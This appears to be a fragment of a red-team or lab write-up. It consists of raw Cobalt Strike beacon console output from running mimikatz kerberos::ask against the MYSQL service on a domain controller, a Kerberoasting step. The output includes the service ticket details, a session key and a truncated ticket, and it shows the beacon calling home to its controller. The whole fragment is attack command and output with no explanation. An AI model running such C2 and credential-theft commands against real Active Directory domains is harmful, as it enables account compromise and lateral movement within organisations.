 beacon> mimikatz kerberos::ask /target:MYSQL/DC.whoamianony.org
[*] Tasked beacon to run mimikatz's kerberos::ask /target:MYSQL/DC.whoamianony.org command
[+] host called home, sent: 1006151 bytes
[+] received output:
Asking for: MYSQL/DC.whoamianony.org
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2022/4/11 22:13:28 ; 2022/4/12 6:33:44 ; 2022/4/18 20:33:44
Service Name (02) : MYSQL ; DC.whoamianony.org ; @ WHOAMIANONY.ORG
Target Name  (02) : MYSQL ; DC.whoamianony.org ; @ WHOAMIANONY.ORG
Client Name  (01) : bunny ; @ WHOAMIANONY.ORG
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
feca004653c66d31af240555fb27d5cf
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]